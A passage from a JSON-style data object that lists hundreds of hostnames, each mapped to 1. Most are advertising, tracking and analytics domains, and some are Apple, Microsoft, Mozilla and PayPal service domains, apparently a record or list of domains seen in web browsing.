tlb.casalemedia.com":1,"nebula-cdn.kampyle.com":1,"p4-dydi7xijqrhpu-6a7tzxxopbm5o3s7-913017-i1-v6exp3.v4.metric.gstatic.com":1,"visitor-usa02.omnitagjs.com":1,"ws8.hotjar.com":1,"d19amk6j1j07mw.cloudfront.net":1,"fe2cr.update.microsoft.com":1,"fonts.googleapis.com":1,"getpocket.cdn.mozilla.net":1,"slscr.update.microsoft.com":1,"sync.ipredictive.com":1,"b1sync.zemanta.com":1,"accounts.google.com":1,"data.adxcel-ec2.com":1,"api.edq.com":1,"watson.telemetry.microsoft.com":1,"events-ssc.33across.com":1,"farmgirl-us.attn.tv":1,"filtersfast-us.attn.tv":1,"firefox.settings.services.mozilla.com":1,"fledge-usa.creativecdn.com":1,"fledge.teads.tv":1,"gld.attn.tv":1,"help.apple.com":1,"init.push.apple.com":1,"insight.adsrvr.org":1,"jensonusa-us.attn.tv":1,"jensonusa.attn.tv":1,"lensflare.vimeo.com":1,"medianet-match.dotomi.com":1,"mixer.mobon.net":1,"mssdk-ttp2.tiktokw.us":1,"mydoorsign-us.attn.tv":1,"mygemma-us.attn.tv":1,"nearlynatural.attn.tv":1,"nextroundgolf-us.attn.tv":1,"oneskin.attn.tv":1,"open.spotify.com":1,"origin.acuityplatform.com":1,"p.adsymptotic.com":1,"p.teads.tv":1,"p4-dydi7xijqrhpu-6a7tzxxopbm5o3s7-913017-i2-v6exp3.ds.metric.gstatic.com":1,"p4-gubc52lqupc2u-yrfieczimrimruyo-if-v6exp3-v4.metric.gstatic.com":1,"paid.outbrain.com":1,"patriot-us.attn.tv":1,"pixel-us-west.rubiconproject.com":1,"pixel.advertising.com":1,"platform.linkedin.com":1,"prebid-match.dotomi.com":1,"privacyportal-de.onetrust.com":1,"q-eu1.az.contentsquare.net":1,"q001.sub2tech.com":1,"rbg.attn.tv":1,"rum-bb395706-b6c3-4e94-b8ad-922fa2784abc.rapidspike.com":1,"s.amazon-adsystem.com":1,"s2.adform.net":1,"seal.digicert.com":1,"smetrics.ctshirts.com":1,"ssl.gstatic.com":1,"ssp-csync.smartadserver.com":1,"sync.springserve.com":1,"t.clarity.ms":1,"t3.taboola.com":1,"t5.taboola.com":1,"t7.taboola.com":1,"tg.socdm.com":1,"trualchemy.attn.tv":1,"ums.acuityplatform.com":1,"usw.sportradarserving.com":1,"w.clarity.ms":1,"wr-us.contentsquare.net":1,"ws16.hotjar.com":1,"ws30.hotjar.com":1,"wsp22.hotjar.com":1,"wsp27.hotjar.com":1,"wsp34.hotjar.com":1,"wsp47.hotjar.com":1,"wsp9.hotjar.com":1,"www.charlestyrwhitt.com":1,"www.pinterest.com":1,"segments.company-target.com":1,"track.sv.rkdms.com":1,"ara.paa-reporting-advertising.amazon":1,"csync.loopme.me":1,"d.clarity.ms":1,"ih.adscale.de":1,"ids.cdnwidget.com":1,"a.audrte.com":1,"brxcdn.com":1,"client.prod.mplat-ppcprotect.com":1,"criteo-partners.tremorhub.com":1,"x.bidswitch.net":1,"rtb-csync.smartadserver.com":1,"x1.c.lencr.org":1,"icloud.com":1,"1md-us.attn.tv":1,"4moms.attn.tv":1,"934341492.privacysandbox.googleadservices.com":1,"938387129.privacysandbox.googleadservices.com":1,"a2509.casalemedia.com":1,"ae-gmtdmp.mookie1.com":1,"api-public.addthis.com":1,"balticborn-us.attn.tv":1,"beacon-iad3.rubiconproject.com":1,"beam.criteo.com":1,"blankstyle.attn.tv":1,"brooks.112.2o7.net":1,"c.sharethis.mgr.consensu.org":1,"cariumaca.attn.tv":1,"ch-gmtdmp.mookie1.com":1,"charlest-us.attn.tv":1,"charlest.attn.tv":1,"checkout-service.global-e.com":1,"checkout.paypal.com":1,"checkoutshopper-live.adyen.com":1,"cieleathletics.attn.tv":1,"clearbags-us.attn.tv":1,"cm-exchange.toast.com":1,"co-gmtdmp.mookie1.com":1,"consent.nxtck.com":1,"cotads.adscale.de":1,"csm.va.us.criteo.net":1,"ctshirts.com":1,"cw.addthis.com":1,"dermalogica.attn.tv":1,"di.rlcdn.com":1,"dmp.adform.net":1,"dmpsync.3lift.com":1,"dsp.adfarm1.adition.com":1,"ecoatm-us.attn.tv":1,"yahoo.com":1,"gumgum.com":1,"1036256037.privacysandbox.googleadservices.com":1,"831167147.privacysandbox.googleadservices.com":1,"a4059.casalemedia.com":1,"agent.aralego.com":1,"airestech.attn.tv":1,"b.sbox.stats.paypal.com":1,"cariuma-fr.attn.tv":1,"consumer.krxd.net":1,"cp.official-deals.co.uk":1,"dtm.advertising.com":1,"oracle.com":1,"b.stats.paypal.com":1,"cs.emxdgt.com":1,"hnd.stats.paypal.com":1,"ipl.smct.io":1,"measurement-api.criteo.com":1,"p4-fe2i3nknwvboc-nyngq35mxptid4w3-324401-i1-v6exp3.v4.metric.gstatic.com":1,"perf-api.wknd.ai":1,"secure-assets.rubiconproject.com":1,"stags.bluekai.com":1,"sync.admanmedia.com":1,"track.linksynergy.com":1,"widget.criteo.com":1,"ws6.hotjar.com":1,"wsp18.hotjar.com":1,"wsp36.hotjar.com":1,"yield-op-idsync.live.streamtheworld.com":1,"www.paypalobjects.com":1,"maps.gstatic.com":1,"privacyportal-eu.onetrust.com":1,"cdn.cookielaw.org":1,"criteo-sync.teads.tv":1,"google.co.uk":1,"rakuten.com":1,"20738914p.rfihub.com":1,"cat.da.us.criteo.com":1,"cs.adingo.jp":1,"idsync.reson8.com":1,"imageproxy.us.criteo.net":1,"intljs.rmtag.com":1,"p4-a3oivjgwwke3y-ykqeks2ymwzmf5wy-if-v6exp3-v4.metric.gstatic.com":1,"p4-cwu7lrj34vzxm-2ezdkdlm7vez66up-940480-i2-v6exp3.v4.metric.gstatic.com":1,"srm.af.contentsquare.net":1,"sxt.cdn.skype.com":1,"i.simpli.fi":1,"d.turn.com":1,"idsync.rlcdn.com":1,"www.gstatic.com":1,"ocsp.apple.com":1,"visitor-fra02.omnitagjs.com":1,"setup.icloud.com":1,"live.rezync.com":1,"assets.adobedtm.com":1,"sessions.bugsnag.com":1,"settings-win.data.microsoft.com":1,"smartscreen-prod.microsoft.com":1,"snippets.cdn.mozilla.net":1,"use.typekit.net":1,"match.sharethrough.com":1,"pippio.com":1,"fe3cr.delivery.mp.microsoft.com":1,"bttrack.com":1,"download-video.akamaized.net":1,"f.clarity.ms":1,"fledge-asia.creativecdn.com":1,"fledge.eu.criteo.com":1,"fonts.feefo.com":1,"freespirits-us.attn.tv":1,"fresnel-events.vimeocdn.com":1,"ftp.mozilla.org":1,"furniturecom.demdex.net":1,"gfore-us.attn.tv":1,"gilt.attn.tv":1,"gspe1-ssl.ls.apple.com":1,"hbx.media.net":1,"iadsdk.apple.com":1,"in.hotjar.com":1,"ipv4.d.adroll.com":1,"k.clarity.ms":1,"lectricebikes-us.attn.tv":1,"lhr.stats.paypal.com":1,"lightbox.attn.tv":1,"lvs.stats.paypal.com":1,"match.taboola.com":1,"mbiinc-privacy.my.onetrust.com":1,"mscdirect.demdex.net":1,"mscdirect.tt.omtrdc.net":1,"mssdk.tiktokw.us":1,"murad-us.attn.tv":1,"mwwebscripts.mediawallahscript.com":1,"mx-gmtdmp.mookie1.com":1,"myrainbow.attn.tv":1,"naturepedic-us.attn.tv":1,"nordgreen-us.attn.tv":1,"nstr.redinuid.imrworldwide.com":1,"p.liadm.com":1,"p4-blx6mzhmh2kra-yrzif7zrqtkvs5j3-606331-i1-v6exp3.v4.metric.gstatic.com":1,"p4-blx6mzhmh2kra-yrzif7zrqtkvs5j3-if-v6exp3-v4.metric.gstatic.com":1,"p4-fidrb5kdxd2ds-urjsqsuuctbcvymr-if-v6exp3-v4.metric.gstatic.com":1,"partner.googleadservices.com":1,"pixel-us.onaudience.com":1,"pixel.spotify.com":1,"pool.admedo.com":1,"pr.ybp.yahoo.com":1,"public.feefo.com":1,"q-aeu1.contentsquare.net":1,"q-us1.az.contentsquare.net":1,"r.bidswitch.net":1,"secure.insightexpressai.com":1,"securetags.w55c.net":1,"srv2.wa.marketingsolutions.yahoo.com":1,"ssp-sync.criteo.com":1,"stage-px.owneriq.net":1,"staples-us.attn.tv":1,"stickeryou-us.attn.tv":1,"superatv.attn.tv":1,"swscan.apple.com":1,"sync.crwdcntrl.net":1,"sync.mathtag.com":1,"t1.taboola.com":1,"ta.charlestyrwhitt.com":1,"thrtl.redinuid.imrworldwide.com":1,"toms.attn.tv":1,"trc-events.taboola.com":1,"u.clarity.ms":1,"uk005.sub2tech.com":1,"um.simpli.fi":1,"untilgone-us.attn.tv":1,"view.atdmt.com":1,"webservices.sub2tech.com":1,"ws.hotjar.com":1,"ws1.hotjar.com":1,"ws18.hotjar.com":1,"ws20.hotjar.com":1,"ws3.rqtrk.eu":1,"ws38.hotjar.com":1,"ws4.hotjar.com":1,"wsp1.hotjar.com":1,"wsp10.hotjar.com":1,"wsp2.hotjar.com":1,"wsp23.hotjar.com":1,"wsp29.hotjar.com":1,"wsp37.hotjar.com":1,"wsp6.hotjar.com":1,"wsp8.hotjar.com":1,"www.paypal.com":1,"www.rnengage.com":1,"www.sandbox.paypal.com":1,"x.dlx.addthis.com":1,"xp.apple.com":1,"zooplus.tt.omtrdc.net":1,"aa.trkn.us":1,"b1sync.outbrain.com":1,"criteo.net":1,"l.clarity.ms":1,"sync.smartadserver.com":1,"srm.bf.contentsquare.net":1,"load77.exelator.com":1,"cds.taboola.com":1,"trc.taboola.com":1,"static.hotjar.com":1,"js.adsrvr.org":1,"idr.cdnwidget.com":1,"page.cdnbasket.net":1,"pd.cdnwidget.com":1,"adobe-sync.dotomi.com":1,"k-eu1.az.contentsquare.net":1,"sync.bfmio.com":1,"cms.analytics.yahoo.com":1,"cm.everesttech.net":1,"pixel-sync.sitescout.com":1,"www.datadoghq-browser-agent.com":1,"vc.hotjar.io":1,"aa.agkn.com":1,"c.clarity.ms":1,"ml314.com":1,"mention-me.com":1,"google.co.in":1,"20861776p.rfihub.com":1,"33across-match.dotomi.com":1,"a.ad.gt":1,"adservice.google.co.uk":1,"airestech-us.attn.tv":1,"allurez.attn.tv":1,"amora.attn.tv":1,"api-glb.smoot.apple.com":1,"api.usehero.com":1,"assets.kampyle.com":1,"au-gmtdmp.mookie1.com":1,"axebat-us.attn.tv":1,"bam.eu01.nr-data.net":1,"beacon-iad2.rubiconproject.com":1,"bidder.criteo.com":1,"c.amazon-adsystem.com":1,"c.paypal.com":1,"cdn.admixer.net":1,"cdn.backend.verbolia.com":1,"cdn.rlcdn.com":1,"cdn.smct.co":1,"checkoutshopper-live-us.adyen.com":1,"clickserv.sitescout.com":1,"cm.nhnace.com":1,"cms.quantserve.com":1,"colorescience-privacy.my.onetrust.com":1,"config.edge.skype.com":1,"contile.services.mozilla.com":1,"cosabella.attn.tv":1,"cp-us.attn.tv":1,"creativecdn.com":1,"csm.us5.us.criteo.net":1,"currentbody.attn.tv":1,"d2hicexbdkkc9q.cloudfront.net":1,"davidsbridal-us.attn.tv":1,"dc.ads.linkedin.com":1,"dis.eu.criteo.com":1,"e1.emxdgt.com":1,"eightsaints-us.attn.tv":1,"eightsaints.attn.tv":1,"googleadservices.com":1,"adswizz.com":1,"941960114.privacysandbox.googleadservices.com":1,"cf.iadsdk.apple.com":1,"cm2.adform.net":1,"customer.mediawallahscript.com":1,"dub.stats.paypal.com":1,"assets.braintreegateway.com":1,"beacon-1.newrelic.com":1,"client-analytics.braintreegateway.com":1,"csm.us.criteo.net":1,"cti.w55c.net":1,"drho.attn.tv":1,"freewheel-match.dotomi.com":1,"g1.v.fwmrm.net":1,"gsa.apple.com":1,"match.adsby.bidtheatre.com":1,"mottandbow.attn.tv":1,"p4-a3oivjgwwke3y-ykqeks2ymwzmf5wy-499350-i1-v6exp3.ds.metric.gstatic.com":1,"pbs.publishers.tremorhub.com":1,"pubmatic-match.dotomi.com":1,"rtb.da.us.criteo.com":1,"totalwine.tt.omtrdc.net":1,"uk002.sub2tech.com":1,"usermatch.targeting.unrulymedia.com":1,"w.contentsquare.net":1,"web-api.boldmetrics.io":1,"ws10.hotjar.com":1,"ws19.hotjar.com":1,"wsp21.hotjar.com":1,"global.ib-ibi.com":1,"dmp.truoptik.com":1,"tags.rd.linksynergy.com":1,"events.bouncex.net":1,"match.adsrvr.org":1,"www.googletagmanager.com":1,"2o7.net":1,"exelator.com":1,"paypal.com":1,"ad.mail.ru":1,"ads.rubiconproject.com":1,"api-glb-par.smoot.apple.com":1,"api.braintreegateway.com":1,"appnexus-partners.tremorhub.com":1,"encrypted-tbn3.gstatic.com":1,"gazelle.attn.tv":1,"mena-gmtdmp.mookie1.com":1,"odb.outbrain.com":1,"platform.tumblr.com":1,"prebid.adnxs.com":1,"staticassets-creator-design.criteo.net":1,"www.feefo.com":1,"pixel.mathtag.com":1,"assets.revlifter.io":1,"fa-exhh-saasfaprod1.fa.ocs.oraclecloud.com":1,"google.partners.tremorhub.com":1,"js.rmtag.com":1,"lectricebikes.attn.tv":1,"mv.outbrain.com":1,"naturepedic.attn.tv":1,"node-p2e-9vrjms.sitescout.com":1,"p4-cwu7lrj34vzxm-2ezdkdlm7vez66up-940480-i1-v6exp3.ds.metric.gstatic.com":1,"p4-fe2i3nknwvboc-nyngq35mxptid4w3-if-v6exp3-v4.metric.gstatic.com":1,"s7.addthis.com":1,"uk004.sub2tech.com":1,"update.googleapis.com":1,"us-west-2.event.prod.bidr.io":1,"video.unrulymedia.com":1,"web.facebook.com":1,"wsp46.hotjar.com":1,"ctldl.windowsupdate.com":1,"secure.quantserve.com":1,"dpm.demdex.net":1,"msedge.b.tlu.dl.delivery.mp.microsoft.com":1,"nav.smartscreen.microsoft.com":1,"rtb.mfadsrvr.com":1,"www.msn.com":1,"cdn.content.prod.cms.msn.com":1,"detectportal.firefox.com":1,"ieonlinews.microsoft.com":1,"tools.google.com":1,"19vod-adaptive.akamaized.net":1,"adservice.google.com":1,"api.msn.com":1,"arc.msn.com":1,"console.brightmountainmedia.com":1,"encrypted-tbn0.gstatic.com":1,"epicsports-us.attn.tv":1,"evm1.stackadapt.com":1,"fresnel.vimeocdn.com":1,"g.clarity.ms":1,"gamersupps-us.attn.tv":1,"gepi.global-e.com":1,"gld-us.attn.tv":1,"holdernessbourne-us.attn.tv":1,"homethreads-us.attn.tv":1,"i.w55c.net":1,"iad-usadmm.dotomi.com":1,"id.rlcdn.com":1,"identify.hotjar.com":1,"js.smct.io":1,"lapolicegear.attn.tv":1,"liveconscious-us.attn.tv":1,"luluandgeorgia.attn.tv":1,"m.clarity.ms":1,"mboxedge35.tt.omtrdc.net":1,"openx.adhaven.com":1,"openx2-match.dotomi.com":1,"pethonesty.attn.tv":1,"player-telemetry.vimeo.com":1,"px2.smct.co":1,"q-aus1.contentsquare.net":1,"rp.liadm.com":1,"rt.udmserve.net":1,"rtax.criteo.com":1,"s.update.ib.adnxs.com":1,"securev2.global-e.com":1,"senreve-us.attn.tv":1,"simplyearth.attn.tv":1,"sjc-174.sjc-rtb1.rfihub.com":1,"slt.attn.tv":1,"smartsign-us.attn.tv":1,"smct.co":1,"spclient.wg.spotify.com":1,"spocs.getpocket.com":1,"static.atgsvcs.com":1,"sync-tm.everesttech.net":1,"sync.ad-stir.com":1,"synchronyfinancial.d1.sc.omtrdc.net":1,"t2.taboola.com":1,"totencarry-us.attn.tv":1,"tracking.audio.thisisdax.com":1,"trkn.us":1,"trutechtools-us.attn.tv":1,"unileverna.sc.omtrdc.net":1,"vcm-match.dotomi.com":1,"veritone-12-adswizz.attribution.adswizz.com":1,"vod-adaptive-ak.vimeocdn.com":1,"ws32.hotjar.com":1,"wsp12.hotjar.com":1,"wsp33.hotjar.com":1,"www.bing.com":1,"www.clarity.ms":1,"www.global-e.com":1,"download.windowsupdate.com":1,"track2.securedvisit.com":1,"s.clarity.ms":1,"px.adentifi.com":1,"s-vop.sundaysky.com":1,"csi.gstatic.com":1,"c1.adform.net":1,"ssum-sec.casalemedia.com":1,"sync.sharethis.com":1,"ws.rqtrk.eu":1,"e.cquotient.com":1,"cdn.taboola.com":1,"e.clarity.ms":1,"cdn.amplitude.com":1,"l.contentsquare.net":1,"static.global-e.com":1,"io.narrative.io":1,"tag.wknd.ai":1,"k-aus1.contentsquare.net":1,"pips.taboola.com":1,"ww.steelhousemedia.com":1,"bh.contextweb.com":1,"c.pki.goog":1,"cdn.taggstar.com":1,"privacyportal.onetrust.com":1,"script.hotjar.com":1,"idx.liadm.com":1,"pixel.rubiconproject.com":1,"b-code.liadm.com":1,"v.clarity.ms":1,"configuration.apple.com":1,"globale-analytics-sdk.global-e.com":1,"5cdd96819806f60016d06b0d.tracker.adotmob.com":1,"956290186.privacysandbox.googleadservices.com":1,"a.twiago.com":1,"a2081.casalemedia.com":1,"a2458.casalemedia.com":1,"ad.caprofitx.adtdp.com":1,"ads.betweendigital.com":1,"ams.creativecdn.com":1,"api-glb-bln.smoot.apple.com":1,"api.official-coupons.com":1,"archive.mozilla.org":1,"automotix-us.attn.tv":1,"automotix.attn.tv":1,"balticborn.attn.tv":1,"beacon-sjc2.rubiconproject.com":1,"beacon.krxd.net":1,"browser-http-intake.logs.datadoghq.com":1,"c0.adalyser.com":1,"c21lg-d.media.net":1,"cdn.stickyadstv.com":1,"charlestyrwhitt.com":1,"cleanitsupply.attn.tv":1,"cm.imrworldwide.com":1,"cm.meba.kr":1,"collect.feefo.com":1,"cp.attn.tv":1,"crl3.digicert.com":1,"cs.gssprt.jp":1,"cs.lkqd.net":1,"csm.fr.eu.criteo.net":1,"csm.fr3.eu.criteo.net":1,"csm.hk.as.criteo.net":1,"csm.sg1.as.criteo.net":1,"csxd.contentsquare.net":1,"ctshirts.tt.omtrdc.net":1,"d2d7do8qaecbru.cloudfront.net":1,"davidsbridal.attn.tv":1,"dgskin.attn.tv":1,"doh.dns.apple.com":1,"e.acuityplatform.com":1,"ecn.dev.virtualearth.net":1,"bing.com":1,"811719251.privacysandbox.googleadservices.com":1,"935766145.privacysandbox.googleadservices.com":1,"cdf6519016.cdn.adyen.com":1,"cdn.adnxs.com":1,"cm.igaw.io":1,"checkoutshopper-test.adyen.com":1,"d.us.criteo.com":1,"match.360yield.com":1,"mboxedge41.tt.omtrdc.net":1,"mycdn.media.net":1,"rum-http-intake.logs.datadoghq.com":1,"widget-pixels.outbrain.com":1,"ws25.hotjar.com":1,"ws5.hotjar.com":1,"wsp43.hotjar.com":1,"wt.rqtrk.eu":1,"tags.crwdcntrl.net":1,"cdn-assets.rapidspike.com":1,"asurioninsuranceservices.d2.sc.omtrdc.net":1,"cp.official-coupons.com":1,"kt-prod.apple.com":1,"mtrx.go.sonobi.com":1,"p.ad.gt":1,"p4-fwnarh4a6dhk2-jg7mgbzm4ou275sn-if-v6exp3-v4.metric.gstatic.com":1,"sa.scorecardresearch.com":1,"usr.undertone.com":1,"vop.sundaysky.com":1,"widgets.trustedshops.com":1,"ws2.rqtrk.eu":1,"ww1097.smartadserver.com":1,"idpix.media6degrees.com":1,"secure.adnxs.com":1,"origin-analytics-sand.sandbox.braintree-api.com":1,"pixel-us-east.rubiconproject.com":1,"ws24.hotjar.com":1,"www.facebook.com":1,"id5-sync.com":1,"sync.search.spotxchange.com":1,"tracking-protection.cdn.mozilla.net":1,"us-central1-adaptive-growth.cloudfunctions.net":1,"assets.msn.com":1,"firefox-settings-attachments.cdn.mozilla.net":1,"bat.bing.net":1,"trends.revcontent.com":1,"104vod-adaptive.akamaized.net":1,"clients1.google.com":1,"crl.identrust.com":1,"error.facebook.com":1,"f.vimeocdn.com":1,"fledge.as.criteo.com":1,"fonts.gstatic.com":1,"gm.demdex.net":1,"golfavenue-us.attn.tv":1,"gspe21-ssl.ls.apple.com":1,"guc-spclient.spotify.com":1,"gumi.criteo.com":1,"herroom.attn.tv":1,"i.pinimg.com":1,"ids.ad.gt":1,"images.securedvisit.com":1,"ipb.smct.co":1,"js.smct.co":1,"k-us1.az.contentsquare.net":1,"la-trc-events.taboola.com":1,"libraweb.tiktokw.us":1,"ls.smct.co":1,"m.addthis.com":1,"m.adnxs.com":1,"mboxedge37.tt.omtrdc.net":1,"mobstub.attn.tv":1,"mweb.ck.inmobi.com":1,"myassettag-us.attn.tv":1,"myparkingpermit-us.attn.tv":1,"myparkingsign-us.attn.tv":1,"n.clarity.ms":1,"nmcsync.imrworldwide.com":1,"ocsp.digicert.com":1,"p4-cwu7lrj34vzxm-2ezdkdlm7vez66up-if-v6exp3-v4.metric.gstatic.com":1,"p4-fwnarh4a6dhk2-jg7mgbzm4ou275sn-320957-i1-v6exp3.v4.metric.gstatic.com":1,"player.vimeo.com":1,"pulsepoint-match.dotomi.com":1,"r.contentsquare.net":1,"r3.o.lencr.org":1,"register.feefo.com":1,"sb.scorecardresearch.com":1,"screencaptue-cdn.kampyle.com":1,"screencapture.kampyle.com":1,"scripts.clarity.ms":1,"secure-us.imrworldwide.com":1,"secure.ace-tag.advertising.com":1,"sherrilltree.attn.tv":1,"simplyearth-us.attn.tv":1,"sortable-match.dotomi.com":1,"staples.attn.tv":1,"su.addthis.com":1,"syf.demdex.net":1,"sync.e-planning.net":1,"sync.inmobi.com":1,"t.mookie1.com":1,"t.paypal.com":1,"tags.srv.stackadapt.com":1,"totalwine.demdex.net":1,"treestuff.attn.tv":1,"trualchemy-us.attn.tv":1,"tushbaby-us.attn.tv":1,"u.openx.net":1,"us-gmtdmp.mookie1.com":1,"us.creativecdn.com":1,"usermatch.krxd.net":1,"vcf.attn.tv":1,"viasox.attn.tv":1,"vmax.backend.verbolia.com":1,"widget.as.criteo.com":1,"ws13.hotjar.com":1,"ws17.hotjar.com":1,"ws2.hotjar.com":1,"ws28.hotjar.com":1,"ws35.hotjar.com":1,"ws37.hotjar.com":1,"ws48.hotjar.com":1,"ws7.hotjar.com":1,"wsp16.hotjar.com":1,"wsp17.hotjar.com":1,"wsp19.hotjar.com":1,"wsp26.hotjar.com":1,"wsp39.hotjar.com":1,"wsp45.hotjar.com":1,"bm.adentifi.com":1,"ds.reson8.com":1,"cookie-matching.mediarithmics.com":1,"uipglob.semasio.net":1,"api.bounceexchange.com":1,"edgedl.me.gvt1.com":1,"i.vimeocdn.com":1,"psb.taboola.com":1,"dx.steelhousemedia.com":1,"content.hotjar.io":1,"data.cdnbasket.net":1,"chat.digitalgenius.com":1,"contextual.media.net":1,"flow-server.eu.dgdeepai.com":1,"static.srcspot.com":1,"us-east.ads.audio.thisisdax.com":1,"yahoo-match.dotomi.com":1,"cdn.cquotient.com":1,"r.casalemedia.com":1,"p.rfihub.com":1,"ib.adnxs.com":1,"eb2.3lift.com":1,"sslwidget.criteo.com":1,"analytics-ipv6.tiktokw.us":1,"o.clarity.ms":1,"init.itunes.apple.com":1,"1f2e7.v.fwmrm.net":1,"20861775p.rfihub.com":1,"20861777p.rfihub.com":1,"2xu.attn.tv":1,"a.sportradarserving.com":1,"alphapaw.attn.tv":1,"amazon-tam-match.dotomi.com":1,"amika-us.attn.tv":1,"amourprints-us.attn.tv":1,"api.global-e.com":1,"api.sandbox.paypal.com":1,"api.taggstar.com":1,"api2.amplitude.com":1,"api2.smoot.apple.com":1,"b.criteo.com":1,"b3.mookie1.com":1,"brickellmensproducts-us.attn.tv":1,"brooks.attn.tv":1,"c.eu1.dyntrk.com":1,"canvaschamp.attn.tv":1,"cariuma-nl.attn.tv":1,"cariuma.attn.tv":1,"cdn.ad.gt":1,"cm.adform.net":1,"cm.teads.tv":1,"consent.linksynergy.com":1,"crutchprod.112.2o7.net":1,"ctsglobalprod.112.2o7.net":1,"d.adroll.mgr.consensu.org":1,"dermadoctor.attn.tv":1,"dsum.casalemedia.com":1,"dynamite-us.attn.tv":1,"940618675.privacysandbox.googleadservices.com":1,"beap-bc.yahoo.com":1,"cdn.usehero.com":1,"ddbm2.paypal.com":1,"do-us.attn.tv":1,"632453364.privacysandbox.googleadservices.com":1,"aax.amazon-adsystem.com":1,"b9-imp.tribalfusion.com":1,"flow-server.us.dgdeepai.com":1,"h.clarity.ms":1,"init-p01md.apple.com":1,"pixels.ad.gt":1,"privacy-portal.smartclip.net":1,"slt-us.attn.tv":1,"ssbsync.smartadserver.com":1,"ssp.meba.kr":1,"support.apple.com":1,"survey2.medallia.eu":1,"ws21.hotjar.com":1,"ws27.hotjar.com":1,"ads.scorecardresearch.com":1,"q.clarity.ms":1,"analytics.tiktok.com":1,"www.googleadservices.com":1,"mesu.apple.com":1,"springserve.com":1,"ads.pubmatic.com":1,"cdn.mookie1.com":1,"consent.dc-storm.com":1,"img.mobon.net":1,"live.adyen.com":1,"mcdp-sadc1.outbrain.com":1,"ninewest.attn.tv":1,"p4-dfypmnriuvvqa-3hx44c5xxwymudw3-772234-i1-v6exp3.ds.metric.gstatic.com":1,"static.hj.contentsquare.net":1,"top-fwz1.mail.ru":1,"ws11.hotjar.com":1,"ws29.hotjar.com":1,"wsp14.hotjar.com":1,"sync.teads.tv":1,"tag.bounceexchange.com":1,"view.cdnbasket.net":1,"partners.tremorhub.com":1,"tractorsupply.demdex.net":1,"tractorsupply.tt.omtrdc.net":1,"js-agent.newrelic.com":1,"utils.global-e.com":1,"eu-u.openx.net":1,"init-kt.apple.com":1,"serve-west.acuityplatform.com":1,"sjc-220.sjc-rtb1.rfihub.com":1,"untilgone.attn.tv":1,"connect.facebook.net":1,"www.google-analytics.com":1,"applepay.cdn-apple.com":1,"cdn.pdst.fm":1,"cognito-identity.eu-west-1.amazonaws.com":1,"eus.rubiconproject.com":1,"events.cdnwidget.com":1,"everymanjack-us.attn.tv":1,"everymanjack.attn.tv":1,"filtersfast.attn.tv":1,"fledge-eu.creativecdn.com":1,"fonts.smct.io":1,"footwearetc.attn.tv":1,"frette.attn.tv":1,"ggb.attn.tv":1,"golfavenue.attn.tv":1,"hblg.media.net":1,"hp.demdex.net":1,"hsnflimited-gb.attn.tv":1,"i.liadm.com":1,"id.halo.ad.gt":1,"jelly-v6.mdhv.io":1,"johnnie-o-us.attn.tv":1,"jp-gmtdmp.mookie1.com":1,"kathykuohome-us.attn.tv":1,"l.sharethis.com":1,"lax1-ib.adnxs.com":1,"legionathletics-us.attn.tv":1,"lensabl.attn.tv":1,"lg3.media.net":1,"lightbox-us.attn.tv":1,"maps.googleapis.com":1,"match.prod.bidr.io":1,"matching.ivitrack.com":1,"moccamasterusa-us.attn.tv":1,"mscdirect.sc.omtrdc.net":1,"mysafetysign-us.attn.tv":1,"novica.attn.tv":1,"ol.mediawallahscript.com":1,"oomiay.attn.tv":1,"ourplace-us.attn.tv":1,"p4-a3oivjgwwke3y-ykqeks2ymwzmf5wy-499350-i2-v6exp3.v4.metric.gstatic.com":1,"payments.sandbox.braintree-api.com":1,"petermillar.attn.tv":1,"pix.cdnwidget.com":1,"pixel.sitescout.com":1,"pm.w55c.net":1,"public-prod-dspcookiematching.dmxleo.com":1,"px.steelhousemedia.com":1,"quince-us.attn.tv":1,"qvdt3feo.com":1,"s.adroll.com":1,"salesloft.mention-me.com":1,"search.services.mozilla.com":1,"simplifi.partners.tremorhub.com":1,"sjc-150.sjc-rtb1.rfihub.com":1,"sjc-usadmm.dotomi.com":1,"ssum.casalemedia.com":1,"surveystats.hotjar.io":1,"sync.1rx.io":1,"t4.taboola.com":1,"t8.taboola.com":1,"tags.mediaforge.com":1,"track.adform.net":1,"track.securedvisit.com":1,"udc-neb.kampyle.com":1,"uk1-api.eng.bloomreach.com":1,"unileverna.tt.omtrdc.net":1,"use.sportradarserving.com":1,"vars.hotjar.com":1,"web-8rzu.global-e.com":1,"widget.da.us.criteo.com":1,"widget.va.us.criteo.com":1,"ws14.hotjar.com":1,"ws44.hotjar.com":1,"ws47.hotjar.com":1,"wsp4.hotjar.com":1,"wsp40.hotjar.com":1,"wsp44.hotjar.com":1,"www.ctshirts.com":1,"www.google.co.in":1,"www.google.co.uk":1,"www.sjwoe.com":1,"zt.1rx.io":1,"count-server.sharethis.com":1,"cdn1-res.sundaysky.com":1,"t.adx.opera.com":1,"assets.pinterest.com":1,"j.clarity.ms":1,"assets1.adroll.com":1,"platform-api.sharethis.com":1,"js.braintreegateway.com":1,"privacyportal-uk.onetrust.com":1,"www.linkedin.com":1,"d-code.liadm.com":1,"web.global-e.com":1,"cdn.attn.tv":1,"widget.eu.criteo.com":1,"ad.tpmn.io":1,"cs.media.net":1,"exchange.mediavine.com":1,"image6.pubmatic.com":1,"ag.gbc.criteo.com":1,"c.bing.com":1,"20828216p.rfihub.com":1,"780283568.privacysandbox.googleadservices.com":1,"936560078.privacysandbox.googleadservices.com":1,"a1089.casalemedia.com":1,"ad.sxp.smartclip.net":1,"adgen.socdm.com":1,"adx.dable.io":1,"analytics-fe.digital-cloud-eu-main.medallia.eu":1,"api-glb-tyo.smoot.apple.com":1,"api.cquotient.com":1,"apresolve.spotify.com":1,"arrowheadtacticalapparel-us.attn.tv":1,"asos.demdex.net":1,"aus5.mozilla.org":1,"b.da.us.criteo.com":1,"b.va.us.criteo.com":1,"bam-cell.nr-data.net":1,"bodyhealth.attn.tv":1,"bubsnaturals.attn.tv":1,"calendars-us.attn.tv":1,"carnivalbrands.demdex.net":1,"carpe-us.attn.tv":1,"cdn.smct.io":1,"cj.dotomi.com":1,"cm.mgid.com":1,"contextualtag.media.net":1,"csm.nl3.eu.criteo.net":1,"ctshirts.widget.custhelp.com":1,"d3g2g9r3ie8poo.cloudfront.net":1,"e.cdnwidget.com":1,"edgedl.gvt1.com":1,"a2412.casalemedia.com":1,"api-glb-den.smoot.apple.com":1,"app.datadoghq.com":1,"cdn-apac.onetrust.com":1,"configuration.ls.apple.com":1,"coupons.bounceexchange.com":1,"crl.globalsign.net":1,"dis.criteo.com":1,"distribute.opera.com":1,"adservice.google.co.in":1,"asadventure.demdex.net":1,"beacon-iad2-v4.rubiconproject.com"